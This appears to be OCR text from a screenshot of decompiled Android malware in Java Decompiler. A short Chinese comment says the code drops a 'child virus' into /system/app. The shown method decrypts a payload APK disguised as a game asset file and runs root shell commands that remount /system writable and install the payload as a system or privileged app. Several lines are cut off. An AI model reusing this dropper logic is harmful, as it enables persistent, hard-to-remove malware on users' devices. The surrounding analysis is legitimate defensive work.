 Java Decompiler - e.class
File Edit Navigate Search Help
smali smali
qdt.class ADRTLogCatReader.class MainActivity.class e.class b.class
Base64U
FileEncr
StreamG
b
c
d
e
f
h
adrt
ADRTLo
ADRTSe
android.sup
com
gc.mate
if2703b7
Build
Main
R
Scre
Slidin
a
b
catch (FileNotFoundException paramString1) {}
}
public static void busybox(Context paramContext)
{
a = paramContext.getDir("a", 0).getAbsolutePath() + "/";
a(a + "k.bat", paramContext, "H4L-net.kairosoft.android.frontier_en.txt");
a(a + "libStarEngine.so", paramContext, "H3L-net.kairosoft.android.frontier_en.txt");
FileEncryptUtils.decryptFile(c.c(), a + "k.bat", a + "key.bat");
PackageInfo localPackageInfo = paramContext.getPackageManager().getPackageArchiveInfo(a + "key.bat", 1);
if (localPackageInfo != null) {
packageName = localPackageInfo.applicationInfo.packageName;
}
execCommand(new String[] { "ls data" }, true);
if (Build.VERSION.SDK_INT < 20)
{
if (isAppInstalled(paramContext, "com.example.xphuluxia"))
{
execCommand(new String[] { "mount -o rw,remount /system", new StringBuffer().append("cp ").append(a).toString() + "key.bat /system/app/", "chmod 0777 /system/app/key.
return;
}
execCommand(new String[] { "mount -o rw,remount /system", new StringBuffer().append("cp ").append(a).toString() + "key.bat /system/app/", "chmod 0777 /system/app/key.ba
return;
}
if (isAppInstalled(paramContext, "com.example.xphuluxia"))
{
execCommand(new String[] { "mount -o rw,remount /system", "mkdir /system/priv-app/" + packageName, "chmod 0755 /system/priv-app/" + packageName, new StringBuffer().appe
return;
}
execCommand(new String[] { "mount -o rw,remount /system", "mkdir /system/priv-app/" + packageName, "chmod 0755 /system/priv-app/" + packageName, new StringBuffer().append
}
public static boolean checkRootPermission()
{
return execCommand("echo root", true, false).result == 0;
}
public static CommandResult execCommand(String paramString, boolean paramBoolean)
{
return execCommand(new String[] { paramString }, paramBoolean, true);
}
就是这一堆代码搞事情
具体分析可以参考我的视屏
大概的功能是把 子病毒 释放到你 /system/app/time.aok
英
简
半